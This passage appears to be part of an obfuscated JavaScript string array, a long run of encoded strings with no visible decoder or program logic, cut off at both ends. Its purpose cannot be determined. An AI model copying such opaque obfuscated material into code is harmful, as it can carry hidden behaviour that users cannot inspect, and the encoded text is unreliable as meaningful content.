','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMO